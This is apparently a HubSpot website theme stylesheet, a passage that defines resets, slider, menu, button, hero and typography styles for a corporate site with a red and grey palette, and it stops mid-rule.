/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/* ==========================================================================
* 
Index:

1. BASE STYLES   
- Variables
- Macros
- Modules
- Base
- Typography

2. COS STRUCTURE
- Header
- Content
- Footer

3. MAIN NAVIGATION
- Custom Menu Primary
- Mobile Menu

4. TEMPLATE MODULE CLASSES
- System Pages

5. COS COMPONENTS
- Blog
- Forms
- Buttons
- Hero

6. LIBRARIES
- Checkbox / Radio Styles
- Selectric
- Lity

========================================================================== */


/* ==========================================================================


1. BASE STYLES                                             


========================================================================== */

/* ==========================================================================
Variables                                               
========================================================================== */

/**
* Find the most consistently used font styles, colors, and container widths 
* for your site and assign them to the jinja variables below for easy use 
* and reference. 
*
* Apply the variable as shown below.  Ignore the jingja comment tags.
*
* 
*/

/* Colors */
 /* Dark Grey */
 /* Green */
 /* Red */
 /* Dark Blue */
 /* Green */
 /* Dark Red */

 /* Light Grey */
 /* Grey */
 /* Dark Grey */
 /* Dark Grey */


/* Typography */
















/* Containers */


/* ==========================================================================
Base                                                    
========================================================================== */
.sr-only {
visibility:hidden;
}
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight,
img[style*='float:right'],
img[style*='float: right'] {
  margin: 0 0 10px 20px;
}

img.alignLeft,
img[style*='float:left'],
img[style*='float: left']{
  margin: 0 20px 10px 0;
}

@media (max-width: 599px) {
  img.alignRight,
  img[style*='float:right'],
  img[style*='float: right'],
  img.alignLeft,
  img[style*='float:left'],
  img[style*='float: left']{
    margin: 0 0 10px;
    float: none !important;
    display: block;
  }
}
@media screen and (prefers-reduced-motion: reduce) {  
  * {
    /* Very short durations means JavaScript that relies on events still works */
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

/* Reduces min-height on bootstrap structure */
.body-container .row-fluid [class*="span"] { min-height: 1px; }
.header-container .row-fluid [class*="span"],
.footer-container .row-fluid [class*="span"] { min-height: 0px; }

/* Captcha */
#recaptcha_response_field {
  width: auto !important;
  display: inline-block !important;
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Date Picker */
#calroot {
  width: 202px !important;
  line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#calroot select {
  min-height: 0 !important;
  padding: 1px 2px !important;
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
  font-size: 1.0rem !important;
  line-height: 18px !important;
  font-weight: 400 !important;
}

#caldays {
  margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: 0;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}
@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
  width: 100% !important;
  max-width: 507px !important;
}
#hs-pwd-widget-password {
  height: 50px !important;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}


/* Horizontal Menu
========================================================================== */
.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile) {
  float: none;
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
  visibility: hidden;
  opacity: 0;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
opacity: 1;
visibility: visible;
}*/
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
  }
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: normal;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper,*/
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > ul.hs-menu-children-wrapper.active,
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > .extra-content.active {
  opacity: 1;
  visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
}

/* Vertical Menu
========================================================================== */ 
.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}


/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 100%;
  top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}


@media (max-width: 1024px) {
  .hs-menu-wrapper, .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
  }

  /* Stacking Horizontal Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    max-height: 300px;
    overflow-y: auto !important;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
    padding: 0;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    white-space: normal;
  }

  /* Stacking Vertical Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
    position: static;
    opacity: 1;
    visibility: visible;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* CTA's */
.transparent_red_cta {
  color: #b01c2e !important;
  border: 2px solid #b01c2e !important;
  white-space: nowrap;
  background-color: transparent;
}

.transparent_no_border_cta {
  color: #B01C2E !important;
  border: 0px solid #B01C2E !important;
  white-space: nowrap;
}

.transparent_border_cta {
  background-color: transparent;
  color: #414042 !important;
  border: 2px solid #414042;
  white-space: nowrap;
}

.login-red {
  background-color: #75928c;
  color: #fff !important;
  border: 2px solid #75928c;
  white-space: nowrap;
}

.transparent_white_cta {
  color: #fff !important;
  border: 2px solid #fff !important;
  white-space: nowrap;
  background-color: transparent;
}

.normal_cta {
  background: #B01C2E;
  color: #fff !important;
  border: 2px solid #B01C2E;
  white-space: nowrap; 
}

.white_cta {
  background-color: #fff;
  color: #414042 !important;
  border: 2px solid #fff;
  white-space: nowrap;  
}

.dark_cta {
  background: #414042;
  color: #fff !important;
  border: 2px solid #414042;
  white-space: nowrap;  
}

.login-red {
transition: ease all .3s !important;
  cursor: pointer;
}

.transparent_red_cta, .normal_cta, .white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_cta, .login-red {
  border-radius: 30px;
  padding: 12px 25px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none !important;
  text-transform: uppercase;
}

.cv-multi-tab--content-inner, .normal_cta, .cv-multi-tab--content-inner, .white_cta, .cv-multi-tab--content-inner, .transparent_red_cta, .transparent_white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_border_cta, .login-red {
  display: inline-block;
}

.normal_cta:hover, .white_cta:hover, .dark_cta:hover, .transparent_red_cta:hover, .transparent_no_border_cta:hover, .transparent_border_cta:hover, .transparent_white_cta:hover, .login-red:hover {
  background-size: 30px 30px;
  opacity: 0.8 !important;
  background-repeat: no-repeat !important;
  background-position: 90% 50% !important;
  padding-right: 55px;
  font-weight: bolder;
}

.login-red:hover {
  padding-right: 55px !important;
  font-weight: bolder !important;
  background-size: 30px 30px !important;
}

.normal_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E;
  color: white;
  border: 2px solid #B01C2E !important;
}

.transparent_red_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%281%29.svg');
  background-color: transparent ;
  color: #B01C2E !important;
  border: 2px solid #B01C2E !important;
}

.transparent_white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E ;
  color: #fff !important;
  border: 2px solid #B01C2E!important;
}

.transparent_no_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: transparent ;
  color: #414042 !important;
  border: 0px solid #414042 !important;
}

.transparent_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg') !important;
  background-color: transparent ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}

.login-red:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
  background-color: transparent ;
  color: #fff !important;
  border: 2px solid #75928c !important;
}

.white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: #fff ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}
.dark_cta:hover {
  background-color: #414042;
  color: #fff !important;
  border: 2px solid #414042 !important;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
}

@media screen and (max-width: 768px) {
  .transparent_red_cta, .transparent_white_cta, .normal_cta, .white_cta {
    width: initial;
  }
}

/* Fix for CTA border box issue */

.hs-cta-wrapper a {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

.hs-cta-wrapper a.button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

/*
jQuery FlexSlider v2.0
http://www.woothemes.com/flexslider/
Copyright 2012 WooThemes
Free to use under the GPLv2 license.
http://www.gnu.org/licenses/gpl-2.0.html
Contributing author: Tyler Smith (@mbmufffin)
*/

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-slider .hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0,0,0,0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: #fff;
  padding: 0 5% 0 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: #fff;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: #000;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: #fff;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: #fff;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}


/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

@media all and (max-width: 400px) {
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #captcha_wrapper,
  #recaptcha_area,
  #recaptcha_area table#recaptcha_table,
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1
  { width: auto !important; overflow: hidden; }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4
  { width: 67px !important; }
  #recaptcha_area table#recaptcha_table #recaptcha_image
  { width:280px !important; }
}


/* ==========================================================================
Base                                                    
========================================================================== */
/** 
* Box Sizing
* 
* Applies a natural box layout model to all elements so that width and padding 
* are essentially combined, making responsive styles easier to manage.
*/

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #414042;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container-fluid .row-fluid .page-center,
.page-center {
  float: none !important;
  max-width: 1240px;
  margin: 0 auto !important;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-small {
  float: none;
  max-width: 1040px;
  margin: 0 auto;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-extra-small {
  float: none;
  max-width: 940px;
  margin: 0 auto;
  padding: 0 20px;
}

a {
  color: #485B58;
  transition: ease all .3s;
}
a:hover, a:focus {
  color: #B01C2E;
  opacity: 0.8;
  text-decoration: underline;
}

.body-container p a,
.body-container .content a,
.body-container .widget-type-rich_text a {

}

hr {
  clear: both;
  color: #DBDBDB;
  background-color: #DBDBDB;
  height: 1px;
  border: none;
  margin: 45px 0;
}

/* Highlighted Text */
::-moz-selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
  max-width: initial;
}

/* ==========================================================================
Typography
========================================================================== */

/* Basic text */
p {
  margin: 0 0 20px;
  line-height: 1.4;
}

strong {
  font-family: 'CalibreSemibold', sans-serif;
  font-weight: 400;
}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}

/* Headings */
h2, .h2, h3, h4, h5, h6, .subheader, .banner p.banner-title {
  font-family: 'CalibreReg', sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
}

h1{
  font-size: 2.4rem;
  line-height: 1.4;

}
h2, .h2 {

  font-size: 3.6rem;
  line-height: 1.4;

}
h3 {
  font-size: 2.8rem;
  line-height: 1.4;

}
h4 {
  font-size: 2.6rem;
  line-height: 1.4;

}
h5 {
  font-size: 2.4rem;
  line-height: 1.4;

}
h6, .subheader {
  font-size: 2.0rem;
  line-height: 1.4;
}
h2, h6, .subheader, .effective-date {
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}



#hublox_text,#hero-banner-simple,#hero-banner-complex h1{
  font-size: 2.4rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex h2{
  font-size: 4.8rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex p{
  font-size: 1.8rem;
}

  .hero {
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    min-height: 50vh;
  }
/* Buffalo Plaid SVG */
.plaid-responsive {
    width: 100%;
    height: auto;
    aspect-ratio: 18 / 10;  /* matches viewBox 1800x1000 */
    display: block;
  }
/* Topographic Map SVG */
  .hero-band {
    width: 100%;
    height: 180px;        
    display: block;
  }

  @media (max-width: 1024px) { .hero-band { height: 140px; } }
  @media (max-width: 768px)  { .hero-band { height: 100px; } }

/* Remove 'fixed' on mobile via a media query */
@media screen and (max-width: 768px) {
  .hero {
    background-attachment: scroll;
  }
}
  

  .grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    max-width: 1240px;
    margin: 0 auto;
    padding: 3em 1em;
  }
  
.hero .overlay, 
.hero .full_overlay, 
.hero .no-cta .full_overlay {  /* Fix class name (full-overlay → full_overlay) */
  position: absolute;
  top: 0;
	bottom: 0;
  left: 0;
	right: 0;
  width: 100%;
  height: 100%;  
  z-index: 1;
  will-change: opacity, transform; 
}

.story .hs_cos_wrapper_type_rich_text h2 {
  font-size: 3.6rem;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}

.story .hs_cos_wrapper_type_rich_text h3 {
  font-size: 2.4rem;
  line-height: 1.4;
}

@media (max-width: 900px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 2.8rem;
  }
}

@media (max-width: 500px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  } 
  h3 {
    font-size: 3.2rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 3.2rem;
  }
}

/* Lists */
ul, ol {
  padding-left: 20px;
  margin: 0 0 20px;
}

@media (min-width: 769px) {
  ul.cols-3 {
    -webkit-columns: 3;
    -moz-columns: 3;
    columns: 3;
    list-style-position: inside; 
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 768px) {
  ul.cols-3 {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    list-style-position: inside; 
    clear: both;
  }
}

ul li {
  padding-left: 5px;
}

/*ul li + li,
ol li + li {
margin-top: 10px;
}*/

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.double {
  width: 100%;
  -webkit-columns: 2;
  -moz-columns: 2;
  columns: 2;
  list-style-position: inside;
}
ul.double li {
  display: block;
}

.text-small, .text-small p {
  font-size: 1.4rem;
  line-height: 1.4;
}

@media (min-width: 901px) {
  .text-large, .text-large p {
    font-size: 2.4rem;
    line-height: 1.4;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 3.2rem;
    line-height: 1.4;
  }
}
@media (max-width: 900px) {
  .text-large, .text-large p {
    font-size: 2.0rem;
  }
